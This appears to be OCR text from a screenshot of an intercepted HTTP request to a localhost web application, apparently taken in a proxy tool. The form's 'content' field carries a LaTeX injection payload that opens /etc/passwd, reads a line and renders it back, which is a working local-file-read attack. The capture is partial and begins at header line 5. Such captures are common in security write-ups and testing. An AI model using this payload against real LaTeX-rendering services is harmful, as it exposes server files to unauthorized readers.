 Request
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 147
11 Origin: http://localhost
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 content=\newread\file
19 \openin\file=/etc/passwd
20 \read\file to\line
21 \text{\line}
22 \closein\file&template=blank